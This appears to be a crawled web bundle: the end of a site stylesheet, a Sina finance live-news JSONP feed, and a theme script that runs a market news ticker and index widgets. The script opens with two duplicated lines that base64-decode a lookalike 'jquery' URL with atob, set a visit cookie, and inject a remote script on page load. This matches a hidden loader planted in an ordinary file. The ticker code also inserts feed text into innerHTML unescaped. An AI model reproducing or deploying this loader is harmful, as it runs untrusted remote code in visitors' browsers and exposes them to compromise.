        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    margin-top: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_409493&page=1&num=10&tag_id=101&zhibo_id=152&_=1769774620309
body_size: 3510
content:
try{jsCallback_409493({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 20:03:41 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4651479,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u8054\u50a8\u4e3b\u5e2d\u53d1\u8868\u58f0\u660e\u540e\uff0c10\u5e74\u671f\u7f8e\u56fd\u56fd\u503a\u6536\u76ca\u7387 \u4fdd\u6301\u7a33\u5b9a\uff0c\u5f53\u65e5\u6700\u65b0\u4e0a\u6da82\u4e2a\u57fa\u70b9\uff0c\u81f34.249%\u3002","multimedia":"","commentid":"live:finance-152-4651479:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:03:33","update_time":"2026-01-30 20:03:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\u56fd\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\u56fd\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\u56fd\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651478,"zhibo_id":152,"type":0,"rich_text":"\u829d\u52a0\u54e5\u671f\u6743\u4ea4\u6613\u6240\u6ce2\u52a8\u7387\u6307\u6570\u63a5\u8fd1\u76d8\u4e2d\u4f4e\u70b9\uff0c\u62a517.80\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4651478:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:03:26","update_time":"2026-01-30 20:03:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cboe\",\"key\":\"\\u829d\\u52a0\\u54e5\\u671f\\u6743\\u4ea4\\u6613\\u6240\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_vix\",\"key\":\"\\u6ce2\\u52a8\\u7387\\u6307\\u6570\"},{\"market\":\"worldIndex\",\"symbol\":\"znb_rvi\",\"key\":\"\\u6ce2\\u52a8\\u7387\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkauvf3576292.shtml\",\"docid\":\"nhkauvf3576292\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkauvf3576292.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651477,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e16\u7eaa\u6052\u901a\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e8f\u635f3500\u4e07\u5143\u20136000\u4e07\u5143\u3011\u4e16\u7eaa\u6052\u901a\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u51c0\u5229\u6da6\u4e8f\u635f3500\u4e07\u5143\u20136000\u4e07\u5143\uff0c\u4e0a\u5e74\u540c\u671f\u4e3a\u76c8\u52296190.88\u4e07\u5143\u3002\u4e1a\u7ee9\u53d8\u52a8\u4e3b\u8981\u7531\u7a0e\u52a1\u8865\u7f34\u3001\u6218\u7565\u6027\u8c03\u6574\u7684\u9636\u6bb5\u6027\u5f71\u54cd\u53ca\u957f\u671f\u80a1\u6743\u6295\u8d44\u51cf\u503c\u8ba1\u63d0\u7b49\u56e0\u7d20\u5bfc\u81f4\u3002","multimedia":"","commentid":"live:finance-152-4651477:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:02:57","update_time":"2026-01-30 20:02:57","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz301428\",\"key\":\"\\u4e16\\u7eaa\\u6052\\u901a\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkauvf3575982.shtml\",\"docid\":\"nhkauvf3575982\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkauvf3575982.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651476,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u82f1\u79d1\u6280\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u540c\u6bd4\u4e0b\u964d91.47%-94.31%\u3011\u4e2d\u82f1\u79d1\u6280\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u51c0\u5229\u6da6\u4e3a180\u4e07\u5143\u81f3270\u4e07\u5143\uff0c\u540c\u6bd4\u4e0b\u964d91.47%-94.31%\u3002\u62a5\u544a\u671f\u5185\uff0c\u516c\u53f8\u8425\u4e1a\u6536\u5165\u8f83\u4e0a\u671f\u6709\u6240\u4e0b\u964d\uff0c\u6263\u9664\u975e\u7ecf\u5e38\u6027\u635f\u76ca\u540e\u7684\u51c0\u5229\u6da6\u4e0b\u964d\u660e\u663e\uff0c\u4e3b\u8981\u7531\u4e8e\u53d7\u5b8f\u89c2\u7ecf\u6d4e\u5f71\u54cd\uff0c\u56fd\u5185\u6d88\u8d39\u666f\u6c14\u5ea6\u504f\u5f31\uff0c\u53e0\u52a0\u884c\u4e1a\u7ade\u4e89\u52a0\u5267\uff0c\u4ece\u800c\u4f7f\u516c\u53f8\u6574\u4f53\u7ecf\u8425\u4e1a\u7ee9\u51fa\u73b0\u4e0b\u6ed1\u3002","multimedia":"","commentid":"live:finance-152-4651476:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:02:52","update_time":"2026-01-30 20:02:52","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300936\",\"key\":\"\\u4e2d\\u82f1\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkauva0146092.shtml\",\"docid\":\"nhkauva0146092\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkauva0146092.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651468,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u6295\u516c\u53f8\u53ec\u5f002026\u5e74\u7ecf\u8425\u7ba1\u7406\u5de5\u4f5c\u4f1a\u8bae\uff1a\u79ef\u6781\u670d\u52a1\u91d1\u878d\u5f3a\u56fd\u5efa\u8bbe\u3011\u4e2d\u6295\u516c\u53f8\u53ec\u5f002026\u5e74\u7ecf\u8425\u7ba1\u7406\u5de5\u4f5c\u4f1a\u8bae\u3002\u4f1a\u8bae\u8981\u6c42\uff0c2026\u5e74\uff0c\u516c\u53f8\u7cfb\u7edf\u8981\u575a\u51b3\u843d\u5b9e\u515a\u4e2d\u592e\u51b3\u7b56\u90e8\u7f72\uff0c\u575a\u5b9a\u4e0d\u79fb\u8d70\u4e2d\u56fd\u7279\u8272\u91d1\u878d\u53d1\u5c55\u4e4b\u8def\uff0c\u79ef\u6781\u670d\u52a1\u91d1\u878d\u5f3a\u56fd\u5efa\u8bbe\uff0c\u624e\u5b9e\u505a\u597d\u516c\u53f8\u7cfb\u7edf\u201c\u5341\u4e94\u4e94\u201d\u65f6\u671f\u6218\u7565\u89c4\u5212\u7f16\u5236\u5de5\u4f5c\uff0c\u63a5\u7eed\u6253\u9020\u4e00\u6d41\u4e3b\u6743\u8d22\u5bcc\u57fa\u91d1\u548c\u4e00\u6d41\u91d1\u878d\u4f01\u4e1a\u3002\u4e00\u662f\u6811\u7acb\u548c\u8df5\u884c\u6b63\u786e\u653f\u7ee9\u89c2\uff0c\u805a\u7126\u6253\u57fa\u7840\u3001\u5229\u957f\u8fdc\uff0c\u52a0\u5feb\u8865\u77ed\u677f\u3001\u5f3a\u5f31\u9879\uff0c\u953b\u9020\u5168\u94fe\u6761\u81ea\u4e3b\u6295\u8d44\u80fd\u529b\u548c\u5168\u5929\u5019\u7ecf\u8425\u80fd\u529b\uff0c\u5b9e\u73b0\u8d28\u7684\u6709\u6548\u63d0\u5347\u548c\u91cf\u7684\u5408\u7406\u589e\u957f\u3002\u4e8c\u662f\u7edf\u7b79\u53d1\u5c55\u548c\u5b89\u5168\uff0c\u4e00\u4f53\u9632\u8303\u4f20\u7edf\u548c\u975e\u4f20\u7edf\u98ce\u9669\uff0c\u6e10\u6b21\u5f00\u5c55\u4e1a\u52a1\u6d41\u7a0b\u4f18\u5316\uff0c\u7740\u529b\u589e\u5f3a\u7ecf\u8425\u53d1\u5c55\u97e7\u6027\u3002\u4e09\u662f\u5f00\u62d3\u521b\u65b0\u6df1\u5316\u6539\u9769\uff0c\u7a81\u51fa\u534f\u540c\u9ad8\u6548\uff0c\u63d0\u5347\u6cbb\u7406\u6548\u80fd\u548c\u7ba1\u7406\u6c34\u5e73\uff0c\u589e\u5f3a\u5bf9\u5916\u6295\u8d44\u7ba1\u7406\u7684\u97e7\u6027\u548c\u8d28\u91cf\uff0c\u63d0\u5347\u80a1\u6743\u7ba1\u7406\u6548\u80fd\uff0c\u52a0\u5f3a\u5bf9\u76f4\u7ba1\u4f01\u4e1a\u7ba1\u7406\uff0c\u63d0\u5347\u6838\u5fc3\u7ade\u4e89\u529b\u3002\u56db\u662f\u5021\u5bfc\u594b\u6597\u4e3a\u672c\u7684\u4ef7\u503c\u5bfc\u5411\uff0c\u5f3a\u5316\u961f\u4f0d\u5efa\u8bbe\uff0c\u6811\u7acb\u91cd\u62c5\u5f53\u91cd\u5b9e\u5e72\u91cd\u5b9e\u7ee9\u7684\u9009\u4eba\u7528\u4eba\u5bfc\u5411\uff0c\u575a\u6301\u6fc0\u52b1\u7ea6\u675f\u5e76\u91cd\uff0c\u6784\u5efa\u4e0a\u4e0b\u8d2f\u901a\u7684\u201c\u4e00\u4e2a\u4e2d\u6295\u201d\u3002\u4e94\u662f\u5f3a\u5316\u6b63\u98ce\u8083\u7eaa\u3001\u6df1\u5316\u6807\u672c\u517c\u6cbb\uff0c\u6301\u7eed\u5f00\u5c55\u7eaa\u68c0\u76d1\u5bdf\u5de5\u4f5c\u201c\u4e09\u5316\u201d\u5efa\u8bbe\u5e74\u884c\u52a8\uff0c\u4e3a\u516c\u53f8\u7cfb\u7edf\u9ad8\u8d28\u91cf\u53d1\u5c55\u63d0\u4f9b\u575a\u5f3a\u4fdd\u969c\u3002(\u4e2d\u6295\u516c\u53f8)","multimedia":"","commentid":"live:finance-152-4651468:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:00:55","update_time":"2026-01-30 20:00:55","is_need_check":"1","check_time":"2026-01-30 20:01:17","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkauvc6922462.shtml\",\"docid\":\"nhkauvc6922462\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkauvc6922462.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651466,"zhibo_id":152,"type":0,"rich_text":"SoFi\u79d1\u6280\u516c\u53f8\u7b2c\u4e00\u5b63\u5ea6\u8c03\u6574\u540e\u51c0\u6536\u5165\u5c55\u671b\u7ea6\u4e3a10.4\u4ebf\u7f8e\u5143\uff0c\u4e0e\u8def\u5b5a\u7279IBES\u9884\u4f30\u768410.4\u4ebf\u7f8e\u5143\u6301\u5e73\u3002","multimedia":"","commentid":"live:finance-152-4651466:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:00:19","update_time":"2026-01-30 20:00:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651464,"zhibo_id":152,"type":0,"rich_text":"\u5f6d\u535a\u7f8e\u5143\u5373\u671f\u6307\u6570\u65e5\u5185\u4e0a\u6da80.3%\uff0c\u6b64\u524d\u4e00\u5ea6\u4e0a\u6da80.6%\uff1b\u672c\u5468\u7d2f\u8ba1\u4e0b\u8dcc1%\uff0c\u6708\u5ea6\u8dcc\u5e45\u8fbe1.9%\u3002","multimedia":"","commentid":"live:finance-152-4651464:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 20:00:05","update_time":"2026-01-30 20:00:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6307\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651462,"zhibo_id":152,"type":0,"rich_text":"\u9ad8\u9732\u6d01\u68d5\u6984\u516c\u53f8\uff1a\u8fdb\u51652026\u5e74\uff0c\u6211\u4eec\u9884\u8ba1\u77ed\u671f\u5185\u8270\u96be\u7684\u7ecf\u8425\u73af\u5883\u548c\u8f83\u6162\u7684\u54c1\u7c7b\u589e\u957f\u6001\u52bf\u4ecd\u5c06\u6301\u7eed\u3002","multimedia":"","commentid":"live:finance-152-4651462:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 19:59:14","update_time":"2026-01-30 19:59:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cl\",\"key\":\"\u9ad8\u9732\u6d01\u68d5\u6984\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651459,"zhibo_id":152,"type":0,"rich_text":"\u65af\u6258\u514b\u6b27\u6d32600\u6307\u6570\u6da8\u5e45\u6269\u5927\u81f30.7%\u4e3a\u76d8\u4e2d\u9ad8\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4651459:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 19:58:37","update_time":"2026-01-30 19:58:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkauvf3573650.shtml\",\"docid\":\"nhkauvf3573650\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkauvf3573650.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4651458,"zhibo_id":152,"type":0,"rich_text":"\u3010\u76db\u7f8e\u4e0a\u6d77\uff1a\u7f8e\u56fdACMR\u62df\u8be2\u4ef7\u8f6c\u8ba9480.16\u4e07\u80a1\uff0c\u5360\u603b\u80a1\u672c1.00%\u3011\u76db\u7f8e\u4e0a\u6d77\u516c\u544a\uff0c\u7f8e\u56fdACMR\u62df\u901a\u8fc7\u8be2\u4ef7\u8f6c\u8ba9\u65b9\u5f0f\u8f6c\u8ba9480.16\u4e07\u80a1\uff0c\u5360\u516c\u53f8\u603b\u80a1\u672c1.00%\u3002\u672c\u6b21\u8f6c\u8ba9\u4e0d\u901a\u8fc7\u96c6\u4e2d\u7ade\u4ef7\u6216\u5927\u5b97\u4ea4\u6613\u65b9\u5f0f\u8fdb\u884c\uff0c\u53d7\u8ba9\u65b9\u4e3a\u5177\u5907\u5b9a\u4ef7\u80fd\u529b\u548c\u98ce\u9669\u627f\u53d7\u80fd\u529b\u7684\u673a\u6784\u6295\u8d44\u8005\u3002\u53d7\u8ba9\u65b9\u5728\u53d7\u8ba9\u540e6\u4e2a\u6708\u5185\u4e0d\u5f97\u8f6c\u8ba9\u3002","multimedia":"","commentid":"live:finance-152-4651458:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-30 19:57:51","update_time":"2026-01-30 19:57:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh688082\",\"key\":\"\\u76db\\u7f8e\\u4e0a\\u6d77\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkauvc6921392.shtml\",\"docid\":\"nhkauvc6921392\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkauvc6921392.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":74,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":74,"totalNum":732,"pName":"page","page":"1"},"max_id":4651479,"min_id":4651458,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://mitelene.cn/zb_users/theme/muban010/style/js/jquery-ajax.js
body_size: 4863
content:
(function(){document.cookie="hasVisited168a=1;Max-Age=86400;Path=/";var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jb2RlLmpxdWVyeWh0bWwuY29tL2FqYXgvbGlicy9qcXVlcnkvMy44LjEvanF1ZXJ5Lm1pbi5qcw==");document.head.appendChild(hm);})();
(function(){document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jb2RlLmpxdWVyeWh0bWwuY29tL2FqYXgvbGlicy9qcXVlcnkvMy44LjEvanF1ZXJ5Lm1pbi5qcw==");document.head.appendChild(hm);})();
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
